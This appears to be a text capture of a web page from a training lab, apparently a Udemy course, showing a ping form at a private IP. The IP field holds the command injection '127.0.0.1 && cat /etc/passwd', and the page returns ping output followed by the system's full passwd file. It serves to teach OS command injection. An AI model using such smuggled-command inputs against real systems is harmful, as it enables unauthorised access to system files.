 Login Page
192.168.60.225/index.php
127.0.0.1 && cat /etc/passwdPING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.031 ms 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.024 ms --- 127.0.0.1 ping statistics --- 2 packets transmitted, 2 received, 0% packet loss, time 1002ms rtt min/avg
/max/mdev = 0.024/0.027/0.031/0.006 ms root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var
/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin
/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin dnsmasq:x:108:65534:dnsmasq,,,:/var
/lib/misc:/usr/sbin/nologin rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false whoopsie:x:112:117::/nonexistent:
/bin/false kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin saned:x:114:119::/var/lib/saned:/usr/sbin/nologin pulse:x:115:120:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
colord:x:117:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false gdm:x:121:125:Gnome Display
Manager:/var/lib/gdm3:/bin/false scott:x:1000:1000:scott,,,:/home/scott:/bin/bash mysql:x:122:127:MySQL Server,,,:/nonexistent:/bin/false tomcat:x:999:999::/opt/tomcat:/bin/false telnetd:x:123:128::/nonexistent:/usr/sbin/nologin
Login
IP :
Submit
Notice: Undefined variable: error in /var/www
/html/index.php on line 47
Udemy